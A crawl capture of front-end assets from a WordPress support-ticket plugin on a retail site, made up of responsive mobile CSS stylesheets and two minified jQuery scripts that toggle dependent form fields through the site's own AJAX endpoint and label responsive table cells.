	div.js-ticket-attached-files-wrp {width: 100%;}
/*Merge Ticket Responsive*/
    div.js-view-tickets{width: calc(100% - 30px) !important;}
    div.jsst-merge-popup-wrapper {width: 90%;}

/* table */
div.js-ticket-table-wrp div.js-ticket-table-header {display: none;}
div.js-ticket-table-body-col {width: 100%;text-align: left !important;}
span.js-ticket-display-block {display: inline-block;margin-right: 5px;}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://myphonecenter.es/wp-content/plugins/js-support-ticket/includes/css/style_oldmobile.css?ver=6.7.4
body_size: 2944
content:
/* Dashboard */
	div#multiformpopup {width: 80%;}
	div#jsst-header div#jsst-header-heading{width: 100%;}
	a.js-ticket-header-links{width: 100%;}
	div#jsst-header div#jsst-tabs-wrp{width: 100%;}
	div#jsst-header span.jsst-header-tab{width: calc(100% / 2 - 10px);margin: 5px 5px;}
	div#jsst-header span.jsst-header-tab a.js-cp-menu-link{width: 100%;}
	div#js-total-count-cp a.js-ticket-count-wrp{width: calc(100% - 10px);margin-bottom: 10px;}
	a.js-ticket-dash-menu{width: 100%;}
	div.js-ticket-latest-ticket-header-wrp{display: none !important;}
	div.js-ticket-latest-tickets-wrp {}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left{width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left div.js-ticket-ticket-subject{width: 100%;text-align: center;padding: 0;}
	div.js-ticket-latest-ticket-heading{display: inline-block;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-second-left{width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-third-left{width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-fourth-left{width: 100%;padding: 20px 0 10px;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left div.js-ticket-user-img-wrp{width: 100%;margin: 25px 0;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-fourth-left div.js-ticket-priorty{width: auto;display: inline-block;min-width: 102px;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left div.js-ticket-ticket-subject div.js-ticket-data-row {padding-bottom: 15px;}
	div.js-cp-main-wrp div.js-cp-left {width: 100%;padding-right: 0;padding-bottom: 20px;}
	div.js-cp-main-wrp div.js-cp-right {width: 100%;}
	.js-ticket-count div.js-ticket-link {width: calc(100% / 2);}
	.js-support-ticket-cont .js-support-ticket-box {width: 100%;margin: 0 0 20px;}
	.js-support-ticket-cont .js-support-ticket-box:last-child {margin-bottom: 0px;}
	div.js-ticket-haeder div.js-ticket-header-txt {width: 100%;}
	div.js-ticket-haeder a.js-ticket-header-link {float: left;margin: 10px 0;}
	.js-ticket-data-list .js-ticket-data {text-align: center;}
	.js-ticket-data-list .js-ticket-data .js-ticket-data-image {width: 100%;}
	.js-ticket-data-list .js-ticket-data .js-ticket-data-tit {width: 100%;}
	.js-ticket-data-list .js-ticket-data .js-ticket-data-btn {float: none;display: inline-block;margin: 10px 0;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-second-left {width: 100%;}
	div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-third-left {width: 100%;padding: 0;}
	
/* Ticket Status */
	div.js-ticket-checkstatus-wrp div.js-ticket-checkstatus-field-wrp{width: calc(100% / 1 - 50px); }
/* Add Form */
	div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp{width: calc(100% / 1 - 10px);}
	div.js-ticket-select-user-field{width: 65%;}
	div.js-ticket-select-user-btn{width: 35%;}
	span#premade{width: 100%;}
	span#premade select#premadeid{background: url(../images/selecticon.png) 96% / 4% no-repeat;width: 100%;}
	span.js-ticket-apend-radio-btn{margin: 10px 0px 0px 0px;}
	div.tk_attachment_value_wrapperform span.tk_attachment_value_text{width: calc(100% / 1 - 10px);}
	/*Select User popup*/
	div.js-ticket-search-top div.js-ticket-search-left{width: 100%;}
	div.js-ticket-search-top div.js-ticket-search-left div.js-ticket-search-fields-wrp input.js-ticket-search-input-fields{width: calc(100% / 1 - 10px);margin-bottom: 10px;}
	div.js-ticket-search-top div.js-ticket-search-right{width: calc(60% - 5px);margin-left: 5px;}
	span.js-ticket-sub-fields{width: 100%;margin-bottom: 10px;}
	span.tk_attachments_addform{display: inline-block;padding:5px 10px;margin-top:10px;margin-right: 0px; left: 10px;position: relative;}
/* My Ticket*/
	div.js-myticket-link{padding-bottom: 10px;width: calc(100% / 1);}
	div.js-myticket-link a.js-myticket-link{min-width: 0px;width: 100%;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp{width: 100%;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp {float: left;width: 100%;padding: 10px 5px;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn {width: 100%;margin: 0 0 10px;}
	div#js-filter-wrapper-toggle-btn{width: calc(100% - 85% - 5px);}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{margin: 0 0 10px;width: 100%;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{margin: 0;width: 100%;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div#js-filter-wrapper-toggle-area div.js-filter-field-wrp{width: calc(100% / 1);padding: 5px;}
	div.js-ticket-sorting span.js-ticket-sorting-link{padding-right: 0px;padding-left: 0px;width: calc(100% / 2);display: inline-block;float: left;}
	div.js-ticket-wrapper div.js-ticket-pic {width: 100%;}
	div.js-ticket-wrapper div.js-ticket-data {width: 100%;padding: 20px;text-align: center;}
	div.js-ticket-wrapper div.js-ticket-data span.js-ticket-status {position: unset;margin: 10px 0;}
	div.js-ticket-wrapper div.js-ticket-data span.js-ticket-status img.ticketstatusimage.one {left: auto;top: auto;right: 70px;bottom: 30px;}
	span.js-ticket-wrapper-textcolor {position: unset;margin-top: 15px;}
	div.js-ticket-wrapper div.js-ticket-data1 {width: 100%;padding: 30px 20px;text-align: center;}
	span.js-ticket-title{float: none !important; }
	div.js-filter-wrapper div.js-filter-value{padding-bottom: 10px;}
	div.js-filter-wrapper {margin-top: 0px;}
	div.js-filter-wrapper-position{margin-top: 10px;}
	div.js-ticket-wrapper:hover div.js-ticket-pic{border: none !important;}
	div.js-ticket-wrapper div.js-ticket-pic{border: none !important;}
	div#popupforinternalnote {width: 90%;}
	div.jsst-popup-wrapper {width: 90%;}
	
/* Ticket Detail*/
	div.js-ticket-detail-wrapper{padding: 5px 0px;}
	.js-tkt-det-user .js-tkt-det-user-image {width: 100%;margin: 25px 0;}
	.js-tkt-det-usr-tkt-list .js-tkt-det-user .js-tkt-det-user-image {width: 100%;margin: 25px 0;}
	.js-tkt-det-user .js-tkt-det-user-cnt {width: 100% !important;padding: 0;text-align: center;}
	.js-tkt-det-user .js-tkt-det-user-cnt .js-tkt-det-user-data {padding-bottom: 15px;}
	.js-tkt-det-usr-tkt-list .js-tkt-det-prty {float: none;display: inline-block;}
	.js-tkt-det-usr-tkt-list .js-tkt-det-status {float: none;display: inline-block;}
	div.js-ticket-edit-options-wrp a.js-button {float: right;}
	.js-ticket-thread .js-ticket-thread-image {width: 100%;}
	.js-ticket-thread .js-ticket-thread-cnt {width: 100%;padding: 20px;text-align: center;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-person {float: none;display: inline-block;width: 100%;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-email {float: none;display: inline-block;width: 100%;}
	.js-ticket-thread .js-ticket-thread-cnt .js-ticket-thread-data .js-ticket-thread-time {float: none;display: inline-block;width: 100%;}
	div.js-ticket-detail-box div.js-ticket-detail-left{width: 100%;padding: 10px;}
	div.js-ticket-detail-box div.js-ticket-detail-right{width: 100%;}
	div.js-ticket-detail-box div.js-ticket-detail-right div.js-ticket-rows-wrp{padding: 20px;text-align: center;min-height: auto !important;}
	div.js-ticket-detail-box div.js-ticket-detail-right{border-top: 1px solid #DEDFE0;border-left:none !important;}
	div.js-ticket-detail-right div.js-ticket-openclosed-box{top: 66%;}
	div.jsst-ticket-detail-timer-wrapper div.timer-left{padding: 10px 10px 0px;width: 100%;text-align: center;}
	.jsst-ticket-detail-timer-wrapper .timer-total-time {float: none;display: inline-block;padding-bottom: 10px;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right{float: left;width: 100%;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer-total-time{float: left;width: 100%;text-align: center;padding: 0px 0px 0px 0px; }
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer{padding: 0px 0px 10px 0px; }
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer-buttons{width: 100%;text-align: center;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer-buttons span.timer-button{float: none;}
	div.js-ticket-premade-msg-wrp{margin-top: 10px;}
	select#premadeid {width: 100%;background: url(../images/selecticon.png) 96% / 4% no-repeat;}
	div.js-ticket-append-signature-wrp{width: calc(100% / 1);margin-right:0px;}
	div.js-ticket-append-signature-wrp div.js-ticket-signature-radio-box{width: 100%;margin: 0 0 10px;}
	div.js-ticket-premade-msg-wrp div.js-ticket-premade-field-wrp select#departmentid{background: url(../images/selecticon.png) 96% / 4% no-repeat}
	div.js-ticket-premade-msg-wrp div.js-ticket-premade-field-wrp select#staffid{background: url(../images/selecticon.png) 96% / 4% no-repeat}
	div#userpopupforchangepriority{width: 90%;}
	div#userpopupforchangepriority div.js-ticket-priorty-fields-wrp div.js-ticket-select-priorty select#priority{width: 90%;}
	span.js-ticket-thread-time{display: inline-block;float: left;padding: 10px 0 0px 0px;}
	div.js-ticket-attachments-wrp div.js_ticketattachment{width: calc(100% / 1 - 10px);}
	div.js-ticket-closeonreply-wrp div.js-form-title-position-reletive-left{width: auto;}
	div#userpopup {width: 90%;}
	.js-tkt-det-left {width: 100%;padding-right: 0;padding-bottom: 20px;}
	.js-tkt-det-right {width: 100%;}
	div#usercredentailspopup {width: 90%;}
	div#popupforagenttransfer {width: 90%;}
	div#popupfordepartmenttransfer {width: 90%;}

	/*Merge Ticket Responsive*/
    div.js-merge-ticket{margin:15px 0px;}
    span.js-merge-ticket-left{width: 100%;}
    span.js-img-wrp{margin: auto;width: 80px;height: 80px;float: none;}
    span.js-merge-ticket-right{width: 100%;}
    span.js-ticket-det-left{width: 70%;}
    span.js-ticket-det-right{width: 30%;}
    div.js-merge-form-wrp{width: 100%;}
    div.js-merge-form-value{width: 100%;}
    div.js-merge-form-btn-wrp{width: 50%;margin: auto;float: none;}
    div.js-view-last-tickets{margin-top: 20px !important;}
    span.js-heading-text{padding-bottom: 20px !important;}
/* User Roles*/
	div.js-ticket-search-heading-wrp div.js-ticket-heading-left{width: 100%;}
	div.js-ticket-search-heading-wrp div.js-ticket-heading-right{width: 100%;text-align: left;}
	div.js-ticket-fields-wrp div.js-ticket-form-field-download-search{width: 100%;}
	div.js-ticket-search-form-btn-wrp-download{width: 100%;margin-top: 10px;}
	div.js-ticket-search-form-btn-wrp-download input.js-search-button{margin:auto 5px;}
	div.js-ticket-search-form-btn-wrp-download input.js-reset-button{margin:auto 5px;mb}
	span.js-ticket-roles-section-heading-right{width: 100%;margin-top: 10px;}
	div.js-ticket-role-wrp div.js-ticket-add-role-field-wrp{width: calc(100% / 1 - 10px);margin-bottom: 10px;}
/* Staff Member*/
	div.js-ticket-fields-wrp div.js-ticket-form-field{width: calc(100% / 1 - 10px);margin-bottom: 10px;}
	div.js-ticket-margin-top-select{margin-top: 0px !important;}
	div.js-ticket-table-wrp div.js-ticket-table-header{display: none;}
	span.js-ticket-display-block{display: block;float: left;min-width: 120px;padding-right: 10px;text-align: left;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:first-child{width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{text-align: left;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{border-right: none !important; border-bottom:1px solid #DEDFE0;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:nth-child(3) {width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:first-child{border-top:1px solid #DEDFE0;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:last-child{border-bottom:none!important;}
	div.js-ticket-table-body div.js-ticket-data-row{margin-bottom: 15px;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{width: 100%;}
	div.js-ticket-search-form-btn-wrp {width: 100%;}
	div.js-ticket-fields-wrp {width: 100%;}
/* Downloads*/
	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-left {width: 100%;}
	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-right {width: 100%;text-align: left;}
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-right{width: 100%;}
	div.js-ticket-download-btn{padding-top: 15px;border-top: 1px solid #eee;width: 100%;text-align: center;}
	div#js-ticket-main-popup {width: 90%;}
	div.js-ticket-attached-files-wrp {width: 100%;}
/* Annoucement*/
	div.js-ticket-announcement-wrapper div.js-ticket-search-heading-wrp div.js-ticket-heading-left{width: 100%;}
	div.js-ticket-announcement-wrapper div.js-ticket-search-heading-wrp div.js-ticket-heading-right{width: auto;float: right;}
	span.js-ticket-title{float: left;width: calc(100% - 120px);}
	div.js-ticket-categories-content div.js-ticket-category-box{width: calc(100% / 2 - 10px);}
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left{width: 100%;}
/* Knowledge Base*/
	div.js-ticket-download-wrapper div.js-ticket-search-heading-wrp div.js-ticket-heading-left{width: 100%;}
	div.js-ticket-download-wrapper div.js-ticket-search-heading-wrp div.js-ticket-heading-right{width: auto;float: right;}
	div.js-ticket-knowledgebase-wrapper div.js-ticket-search-heading-wrp div.js-ticket-heading-left{width: 100%;}

/* Mails*/
	div.js-ticket-mails-btn-wrp div.js-ticket-mail-btn{width: calc(100% / 1 - 10px);margin-bottom: 10px;}

/* Staff Reports*/
	div.js-admin-report-box-wrapper div.js-admin-box{width: calc(100% / 2 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-bottom: 10px;}
	div.js-admin-staff-wrapper .nopadding{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-image{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-number{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-label{text-align: center;}
	div.js-admin-staff-wrapper div.js-col-md-2.js-col-md-offset-1.js-admin-report-box.box1{width: calc(100% / 2 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-bottom: 10px;}
	div.js-admin-staff-wrapper div.js-admin-report-box{width: calc(100% / 2 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-bottom: 10px;}
	div.js-admin-staff-wrapper div.js-report-staff-image-wrapper{display: inline-block;}
	div.js-col-md-8.nopadding{width: 100%;}
	div.js-admin-staff-wrapper.js-departmentlist div.jsposition-reletive{padding: 15px 0px;}
	div.jsst-ticket-detail-timer-wrapper div.timer-right div.timer{width: 100%;}
	div#records div.js-popup-row-wrapper span{width:100%;border-right:none !important;}
	div#action-div div.js-row{width:100%;margin:0px;}
	div#action-div div.js-row div.js-col-md-6{display: inline-block;width:60%;float: left;}
	div#action-div div.js-row div.js-col-md-6 select{width:100%;background: url(../images/selecticon.png) 96% / 4% no-repeat #eee;}
	div#action-div div.js-row div.js-col-md-4{display: inline-block;width:40%;float: left;}
	table.js-admin-report-tickets tr.js-det-rpt-heading{display:none;}
	table.js-admin-report-tickets tr{display:inline-block;width: 100%;float: left;border-bottom:1px solid #000000;margin-bottom:10px;}
	table.js-admin-report-tickets tr td{display:inline-block;width: 100%;float: left;text-align: left;padding-top:0px;padding-bottom:0px;}
	table.js-admin-report-tickets tr td span.js-responsive-heading{display:inline-block;padding-right:8px;}
	div.js-festaffreport-img {padding-bottom: 20px !important;width: 100% !important;}
	div.js-admin-staff-wrapper div.js-report-staff-cnt-wrapper {text-align: left;}
	div.js-admin-staff-wrapper div.js-report-staff-cnt {text-align: left;}
	div.js-admin-staff-wrapper div.js-festaffreport-data {width: 100%;}
	.latst-ancmts .js-ticket-data-list .js-ticket-data .js-ticket-data-tit {width: 100%;}
	.latst-kb .js-ticket-data-list .js-ticket-data .js-ticket-data-tit {width: 100%;}
	.latst-faqs .js-ticket-data-list .js-ticket-data .js-ticket-data-tit {width: 100%;}
/* FeedBack*/
	div.jsst-feedback-det-wrp div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm{width: calc(100% / 1);}
	div.jsst-feedback-det-list-data-wrp {width: 100%;}
	div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-left {width: 100%;padding-bottom: 20px;}
	div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-right {width: 100%;}
/* User Profile*/
	div.js-ticket-profile-wrp div.js-ticket-profile-left{width: 100%;}
	div.js-ticket-profile-wrp div.js-ticket-profile-right{width: 100%; margin:10px 0px; }
/* Error Page*/
	span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{width: 100%;margin-bottom: 10px;}
	span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{width: 100%;}
/* login */
	form#loginform-custom p.login-username {width: 100%;margin-right: 0 !important;}
	form#loginform-custom p.login-password {width: 100%;margin-top: 0;}

/* feedback */
div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left a.js-ticket-download-title {text-align: center;}
div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left a.js-ticket-download-title img.js-ticket-download-icon {float: none;display: inline-block;}
div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left a.js-ticket-download-title span.js-ticket-download-name {width: 100%;margin: 20px 0 10px;}
#js-ticket-main-popup div.js-ticket-download-btn {text-align: center;padding: 20px 0 10px;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=1768509641
body_size: 903
content:
jQuery(document).ready(function(n){jQuery('.specialClass').closest("div.js-form-custm-flds-wrp").removeClass('visible');jQuery('.specialClass').closest("div.js-ticket-from-field-wrp").removeClass('visible')});function fillSpaces(string){string=string.replace(" ","%20");return string}
function getDataForDepandantField(wpnonce,parentf,childf,type){if(type==1){var val=jQuery("select#"+parentf).val()}else if(type==2){var val=jQuery("input[name=\'"+parentf+"\']:checked").val()}
jQuery.post(ajaxurl,{action:'jsticket_ajax',jstmod:'fieldordering',task:'DataForDepandantField',fvalue:val,child:childf,'_wpnonce':wpnonce},function(data){if(data){var d=jQuery.parseJSON(data);jQuery("select#"+childf).replaceWith(jsstDecodeHTML(d))}})}
function getDataForVisibleField(wpnonce,val,parentf,child,pvalue,cond){var childs=child.split(",");var field_type='required';jQuery.each(childs,function(childi,childf){var type=jQuery('[name="'+childf+'"]').attr("type");if(type=='text'||type=='email'||type=='password'||type=='file'){jQuery('[name="'+childf+'"]').val('')}else if(type=='checkbox'){jQuery('[name="'+childf+'[]"]').removeAttr('checked');jQuery('[name="'+childf+'"]').removeAttr('checked')}else if(type=='radio'){jQuery('[name="'+childf+'"]').prop('checked',!1)}else if(jQuery('[name="'+childf+'"]').hasClass("js-ticket-custom-textarea")){jQuery('[name="'+childf+'"]').val("")}else if(jQuery('[name="'+childf+'"]').hasClass("js-ticket-custom-select")){jQuery('[name="'+childf+'"]').prop('selectedIndex',0)}else{if(jQuery('[name="'+childf+'[]"]').attr("type")=='checkbox'){field_type='notRequired'}
type="checkboxOrMultiple"
if(jQuery('[name="'+childf+'[]"]').attr("multiple")){jQuery('[name="'+childf+'[]"]').children().prop('selected',!1);jQuery('[name="'+childf+'[]"]').prop('selectedIndex',0)}else{jQuery('[name="'+childf+'[]"]').removeAttr('checked')}}
if(val.length!=0){if(type=='checkboxOrMultiple'){if(cond==1){if(pvalue==val){if(childi==0){jQuery('[name="'+childf+'[]"]').closest("div.js-form-custm-flds-wrp").removeClass('visible');jQuery('[name="'+childf+'[]"]').closest("div.js-ticket-from-field-wrp").removeClass('visible');isFieldRequired(field_type,childf,'show',wpnonce)}}else{jQuery('[name="'+childf+'[]"]').closest("div.js-form-custm-flds-wrp").addClass('visible');jQuery('[name="'+childf+'[]"]').closest("div.js-ticket-from-field-wrp").addClass('visible');isFieldRequired(field_type,childf,'hide',wpnonce)}}else if(cond==0){if(pvalue!=val){if(childi==0){jQuery('[name="'+childf+'[]"]').closest("div.js-form-custm-flds-wrp").removeClass('visible');jQuery('[name="'+childf+'[]"]').closest("div.js-ticket-from-field-wrp").removeClass('visible');isFieldRequired(field_type,childf,'show',wpnonce)}}else{jQuery('[name="'+childf+'[]"]').closest("div.js-form-custm-flds-wrp").addClass('visible');jQuery('[name="'+childf+'[]"]').closest("div.js-ticket-from-field-wrp").addClass('visible');isFieldRequired(field_type,childf,'hide',wpnonce)}}}else{if(cond==1){if(pvalue==val){if(childi==0){jQuery('[name="'+childf+'"]').closest("div.js-form-custm-flds-wrp").removeClass('visible');jQuery('[name="'+childf+'"]').closest("div.js-ticket-from-field-wrp").removeClass('visible');isFieldRequired(field_type,childf,'show',wpnonce)}}else{jQuery('[name="'+childf+'"]').closest("div.js-form-custm-flds-wrp").addClass('visible');jQuery('[name="'+childf+'"]').closest("div.js-ticket-from-field-wrp").addClass('visible');isFieldRequired(field_type,childf,'hide',wpnonce)}}else if(cond==0){if(pvalue!=val){if(childi==0){jQuery('[name="'+childf+'"]').closest("div.js-form-custm-flds-wrp").removeClass('visible');jQuery('[name="'+childf+'"]').closest("div.js-ticket-from-field-wrp").removeClass('visible');isFieldRequired(field_type,childf,'show',wpnonce)}}else{jQuery('[name="'+childf+'"]').closest("div.js-form-custm-flds-wrp").addClass('visible');jQuery('[name="'+childf+'"]').closest("div.js-ticket-from-field-wrp").addClass('visible');isFieldRequired(field_type,childf,'hide',wpnonce)}}}}else{if(type=='checkboxOrMultiple'){jQuery('[name="'+childf+'[]"]').closest("div.js-form-custm-flds-wrp").addClass('visible');jQuery('[name="'+childf+'[]"]').closest("div.js-ticket-from-field-wrp").addClass('visible')}else{jQuery('[name="'+childf+'"]').closest("div.js-form-custm-flds-wrp").addClass('visible');jQuery('[name="'+childf+'"]').closest("div.js-ticket-from-field-wrp").addClass('visible')}
isFieldRequired(field_type,childf,'hide',wpnonce)}})}
function deleteCutomUploadedFile(field1){jQuery("input#"+field1).val(1);jQuery("span."+field1).hide()}
function isFieldRequired(field_type,field,state,wpnonce){jQuery.post(ajaxurl,{action:'jsticket_ajax',jstmod:'ticket',task:'isFieldRequired',field:field,'_wpnonce':wpnonce},function(data){if(data){if(data==1&&state=='show'&&field_type=='required'){jQuery('[name="'+field+'"]').attr('data-validation','required');jQuery('[name="'+field+'[]"]').attr('data-validation','required')}else if(data==1&&state=='hide'){jQuery('[name="'+field+'"]').attr('data-validation','');jQuery('[name="'+field+'[]"]').attr('data-validation','')}}})}
function jsstDecodeHTML(html){var txt=document.createElement('textarea');txt.innerHTML=html;return txt.value}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://myphonecenter.es/wp-content/cache/min/1/wp-content/plugins/js-support-ticket/includes/js/responsivetable.js?ver=1768509641
body_size: 142
content:
jQuery(document).ready(function(){jQuery('table#js-support-ticket-table').each(function(i){var headertext=[];headers=jQuery(this).find('th');tablerows=jQuery(this).find('th');tablebody=jQuery(this).find('tbody tr');for(var i=0;i<headers.length;i++){var current=headers[i];headertext.push(current.textContent.replace(/\r?\n|\r/,""))}
for(var i=0;row=tablebody[i];i++){var cols=jQuery(row).find('td');for(var j=0;col=cols[j];j++){col.setAttribute("data-th",headertext[j])}}})})